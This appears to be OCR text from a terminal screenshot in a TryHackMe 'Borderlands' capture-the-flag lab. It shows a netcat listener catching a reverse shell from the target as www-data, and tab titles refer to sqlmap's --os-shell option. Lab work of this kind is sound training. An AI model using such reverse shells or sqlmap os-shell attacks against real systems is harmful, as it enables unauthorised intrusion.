 1 2 3 4 10.9.3.166 45% 12:35
~/Desktop/tryhackme.ctf/borderlands/exploit/reverse.shell ············· ✔ 12:35:10
nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.166] from (UNKNOWN) [10.10.184.126] 42886
Linux app.ctx.ctf 4.4.0-1095-aws #106-Ubuntu SMP Wed Sep 18 13:33:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Li
nux
09:35:55 up  1:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
sqlmap -u --...bs --os-shell × sudo openvp....h471x.ovpn × nc -lnvp 4444 ×